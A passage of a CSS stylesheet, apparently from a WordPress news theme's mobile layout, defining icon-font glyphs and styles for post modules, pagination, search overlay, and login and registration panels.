  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-website:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-naver:before {
  content: '\e9d3';
}
.td-icon-discord:before {
  content: '\e90c';
}
.td-icon-video-thumb-play:before {
  content: '\e9d4';
}
.td-icon-audio-thumb-play:before {
  content: '\e9d5';
}
.td-icon-tiktok:before {
  content: '\e9d6';
}
.td-icon-yandex:before {
  content: '\e9d7';
}
.td-icon-flipboard:before {
  content: '\e9d9';
}
.td-icon-copy_url:before {
  content: '\e931';
}
.td-icon-check:before {
  content: '\e9db';
}
.td-icon-medium:before {
  content: "\e92a";
}
.td-icon-github:before {
  content: "\e90d";
}
.td-icon-rumble:before {
  content: "\e90e";
}
.td-icon-patreon:before {
  content: "\e90f";
}
.td-icon-clouthub:before {
  content: "\e910";
}
.td-icon-gab:before {
  content: "\e911";
}
.td-icon-parler:before {
  content: "\e912";
}
.td-icon-gettr:before {
  content: "\e913";
}
.td-icon-koo:before {
  content: "\e914";
}
.td-icon-kakao:before {
  content: "\e935";
}
.td-icon-website:before {
  content: "\e915";
}
/*  ----------------------------------------------------------------------------
    Module general
*/
.td-module-thumb,
.td_module_wrap {
  position: relative;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.entry-thumb {
  width: 100%;
}
.td-video-play-ico {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 30px;
  z-index: 1;
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 2px;
}
.td-post-date {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
}
.entry-review-stars {
  display: inline-block;
}
.entry-review-stars i {
  margin-right: 1px;
}
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 8px;
  font-size: 10px;
  text-decoration: none;
  line-height: 1;
  text-transform: capitalize;
}
.td-post-category {
  font-size: 9px;
  line-height: 10px;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 4px 6px;
  display: inline-table;
  vertical-align: middle;
  text-transform: uppercase;
  pointer-events: auto;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    Module M1
*/
.td_module_mob_1 {
  margin-bottom: 30px;
}
.td_module_mob_1 .td-module-thumb {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  width: 120px;
  height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .td-module-thumb {
    width: 100px;
    height: 70px;
  }
}
.td_module_mob_1 .item-details {
  margin-left: 135px;
  min-height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .item-details {
    margin-left: 115px;
    min-height: 70px;
  }
}
.td_module_mob_1 .entry-title {
  margin: 0 0 5px 0;
  font-size: 17px;
  line-height: 20px;
}
.td_module_mob_1 .entry-title a {
  color: #000;
}
.td_module_mob_1 .td-post-date {
  color: #444;
}
.td_module_mob_1 .entry-review-stars {
  position: relative;
  top: 3px;
}
.td_module_mob_2 {
  position: relative;
  overflow: hidden;
  margin: 0 -15px 2px -15px;
}
.td_module_mob_2 .td-admin-edit {
  left: auto;
  right: 0;
}
.td_module_mob_2 .td-video-play-ico {
  top: 12px;
  left: auto;
  right: 12px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.td_module_mob_2 .td-meta-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.td_module_mob_2 .td-meta-align {
  margin: 0 15px 17px;
  pointer-events: none;
}
.td_module_mob_2 .td-post-author-name a,
.td_module_mob_2 .td-post-author-name span,
.td_module_mob_2 .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td_module_mob_2 .entry-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  margin: 8px 0 9px;
}
.td_module_mob_2 .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td_module_mob_2 .td-module-meta-info {
  z-index: 1;
  line-height: 1;
}
.td_module_mob_2 .td-post-author-name {
  display: inline-block;
  pointer-events: auto;
  font-weight: bold;
  font-size: 12px;
}
.td_module_mob_2 .td-post-author-name span {
  margin: 0 3px;
}
.td_module_mob_2 .entry-review-stars {
  color: #fff;
}
.td_module_mob_2 .td-module-thumb {
  height: 155px;
}
.td_module_mob_2 .td-module-thumb a:last-child {
  height: 155px;
  display: block;
}
.td_module_mob_2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 130%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    Blocks general
*/
.block-title {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  margin: 30px 0;
  text-transform: uppercase;
  line-height: 1;
}
/*  ----------------------------------------------------------------------------
    Big grid 1
*/
.td_block_big_grid_mob_1 {
  position: relative;
  top: -1px;
}
/*
    Ads
*/
.td-adspot-title {
  color: #767676;
  font-size: 10px;
  text-align: center;
  display: block;
}
.td-a-rec {
  margin: 30px auto 30px;
  text-align: center;
}
.td-a-rec-id-header_mob {
  margin-top: 25px;
}
.td-a-rec-id-smart_list_mob {
  margin: 20px auto 15px;
}
.td-post-content .td-a-rec {
  margin: 20px auto 15px;
}
.paged.page .td-a-rec-id-header_mob {
  margin-bottom: -10px;
}
.category .td-a-rec-id-header_mob {
  margin-bottom: 0;
}
.single .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.author .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.td-module-exclusive .td-module-title a:before {
  content: 'EXCLUSIVE';
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  background-color: #ff0000;
  padding: 4px 8px 2px;
  border-radius: 3px;
  margin-right: 8px;
  font-size: 12px;
  line-height: 1;
  vertical-align: middle;
}
/*  ----------------------------------------------------------------------------
    Pages
*/
.paged .td-pb-article-list {
  padding-top: 30px;
}
.td-page-title,
.page-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: bold;
  margin: 15px 0 20px;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  margin: 15px 0;
  line-height: 1;
}
.entry-crumbs {
  font-size: 12px;
  color: #999;
}
.entry-crumbs a {
  color: #999;
}
.entry-crumbs .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 40px auto;
  font-size: 15px;
  display: table;
}
.page-nav a,
.page-nav span {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  color: #666;
  line-height: 40px;
  float: left;
  margin: 0 3px;
}
.page-nav .first,
.page-nav .last,
.page-nav .extend,
.page-nav .pages {
  display: none;
}
.page-nav i {
  font-size: 18px;
  line-height: 40px;
  display: inline-table;
}
.page-nav .current {
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
}
.page-nav-post > div {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
  float: left;
  margin: 0 3px;
}
/*  ----------------------------------------------------------------------------
    Category page
*/
.td-subcat-dropdown {
  display: none;
}
.td-category-description {
  margin-top: 10px;
}
.td-category-description p {
  font-style: italic;
  color: #777;
  font-size: 16px;
  line-height: 26px;
}
.td-category-header {
  text-align: center;
  margin-bottom: 30px;
}
.td-category-header .entry-category {
  line-height: 11px;
}
.td-category-header .entry-title {
  text-transform: uppercase;
  margin: 30px 0 20px;
}
.td-category-header .td-crumb-container {
  text-align: left;
}
.td-category-header .td-category a {
  text-transform: uppercase;
  background-color: transparent;
  color: #000;
  border: 1px solid #ebebeb;
  padding: 4px 6px;
  font-weight: bold;
}
.category .td_block_big_grid_mob_1 {
  margin-bottom: 27px;
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-author-page {
  margin-bottom: 30px;
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-size: 34px;
  line-height: 44px;
  color: #222222;
  text-align: center;
  margin: 50px 0 17px 0 ;
}
.td-404-sub-title {
  font-size: 17px;
  line-height: 22px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 20px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 50px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 10px 15px;
  margin-left: 6px;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: var(--td_theme_color, #4db2ec);
}
.search-page-search-wrap {
  margin: 0 0 35px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
.td-mobile-missing-content {
  font-size: 14px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  margin-bottom: 20px;
}
.td-page-meta {
  display: none;
}
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
.td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
.td-login-hide-mob {
  pointer-events: none;
}
.td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
.td-login-show {
  visibility: visible !important;
  opacity: 1;
  pointer-events: auto;
}
/*
    Logged section
*/
.td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
.td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
.td-menu-login-section a {
  color: #fff;
}
.td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
.td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
.td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
.td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-username {
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
.td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
.td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
/*
    Guest section
*/
.td-guest-wrap {
  height: 40px;
  text-align: center;
}
.td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
.td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
.td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
.td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
.td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
.td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
.td-register-section a {
  color: #fff;
}
.td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
.td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
.td-register-section .td-login-input:focus ~ label,
.td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
.td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
.td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-register-section .td-login-social {
  width: 100%;
  margin-top: 13px;
  margin-bottom: 10px;
  line-height: inherit;
}
.td-register-section .td-login-info-text {
  text-align: center;
}
.td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
.td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
.td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
.td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
.td-login-form-wrap label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*  ----------------------------------------------------------------------------
  Social login
*/
.td-login-social {
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-appearance: none;
  padding: 11px 20px 12px;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  border: none;
  outline: none !important;
  transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
  pointer-events: none;
}
.td-login-fb {
  background-color: #1778f2;
}
.td-login-fb:before {
  content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
  margin-right: 10px;
  line-height: 0;
}
.td-login-fb:hover {
  background-color: #0d6ce3;
}
.td-login-fb:disabled {
  background-color: #92c0f7;
}
/*
    Mobile main menu
*/
.td-header-wrap {
  background-color: #222;
  color: #fff;
  height: 60px;
  position: relative;
  z-index: 9998;
  width: 100%;
}
@media print {
  body {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
  }
  .td-scroll-up {
    display: none !important;
  }
  .td-header-wrap {
    position: relative !important;
    top: 0 !important;
  }
}
#td-header-menu {
  position: relative;
}
#td-top-mobile-toggle {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  height: 60px;
  width: 60px;
  line-height: 64px;
  display: inline-block;
  color: var(--td_mobile_icons_color, #ffffff);
}
.td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 0;
  float: left;
}
.td-main-menu-logo a {
  line-height: 46px;
}
.td-main-menu-logo img {
  margin: auto;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  padding: 6px 0;
  max-height: 60px;
  max-width: 250px;
  width: auto;
}
@media (max-width: 320px) {
  .td-main-menu-logo img {
    max-width: 210px;
  }
}
.td-main-menu-logo .td-logo-text-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.td-main-menu-logo .td-logo-text,
.td-main-menu-logo .td-tagline-text {
  display: block;
  font-family: serif;
  line-height: 1;
}
.td-main-menu-logo .td-logo-text {
  font-size: 24px;
  text-transform: uppercase;
  color: #fff;
}
.td-main-menu-logo .td-tagline-text {
  padding-top: 2px;
  font-size: 9px;
  letter-spacing: 1.5px;
  color: #fff;
}
/*
    Search
*/
.td-search-icon {
  position: absolute;
  right: -3px;
  top: 0;
}
.td-search-icon i {
  height: 60px;
  width: 60px;
  line-height: 64px;
  font-size: 22px;
  margin-right: 2px;
  color: #fff;
}
.td-search-wrap {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
}
.td-search-wrap .td_module_wrap {
  text-align: left;
}
.td-search-wrap .entry-title a {
  color: #fff;
}
.td-search-wrap .td-post-date {
  color: #ddd;
}
.td-search-wrap .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap .result-msg {
  margin: 0 5%;
}
.td-search-wrap .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 30px 0 30px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-wrap .td-search-submit {
  margin: 0 auto;
  width: 30%;
}
.td-search-wrap .td-search-submit input {
  display: block;
  text-align: center;
  margin: 8px 0;
  width: 100%;
  text-transform: uppercase;
  line-height: 24px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  font-size: 15px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-drop-down-search .btn {
  display: none;
}
#td-header-search,
#td-header-search-no-ajax {
  color: #fff;
  font-weight: bold;
  font-size: 28px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  text-align: center;
}
.td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-input:before,
.td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-opened {
  overflow: hidden;
}
.td-search-opened #td-outer-wrap {
  position: static;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-drop-down-search {
  opacity: 1;
  visibility: visible !important;
  -webkit-transition: all 0.5s ease 0.3s;
